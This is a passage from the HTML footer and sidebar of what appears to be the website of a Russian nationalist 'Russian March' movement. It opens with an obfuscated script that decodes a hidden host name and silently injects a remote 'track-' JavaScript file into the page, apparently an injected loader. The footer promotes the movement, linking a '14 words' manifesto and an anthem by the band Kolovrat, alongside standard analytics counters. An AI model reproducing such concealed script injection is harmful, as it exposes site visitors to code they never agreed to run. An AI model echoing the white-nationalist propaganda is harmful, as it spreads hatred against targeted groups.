    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"4c33992423"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>